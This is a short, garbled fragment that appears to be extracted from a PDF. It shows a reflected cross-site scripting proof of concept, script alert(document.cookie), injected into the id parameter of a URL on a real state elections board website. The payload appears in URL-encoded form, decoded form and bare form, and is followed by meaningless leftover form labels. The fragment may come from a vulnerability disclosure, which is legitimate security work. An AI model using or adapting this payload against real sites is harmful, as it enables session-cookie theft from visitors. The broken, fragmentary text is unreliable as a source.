 http://www.ncsbe.gov/content.aspx?id=16%22%3E%3Cscript%
3Ealert(document.cookie)%3C/script%3E
http://www.ncsbe.gov/content.aspx?id=16"><script>alert(docum
ent.cookie)</script>
16"><script>alert(document.cookie)</script
Dq:
Rab:
Lab:
Name:
8
Lp:
Name:
Dot:
Lab